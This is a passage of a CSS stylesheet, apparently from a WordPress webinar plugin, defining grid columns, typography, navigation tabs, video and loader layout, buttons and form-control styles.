    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none !important;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  height: 93lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: rgba(0,0,0,0.6);
  font-weight: 500 !important;
  font-family: Arial;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
  font-family: Arial;

}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
}

#optinBTN:hover {
  color: #fff;
}

/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 14px;
  color: #9d9d9d;
  text-align: center;
  margin-top: 7px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  margin-bottom: 15px;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.7em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
}

.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 14px;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  font-size: 16px;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

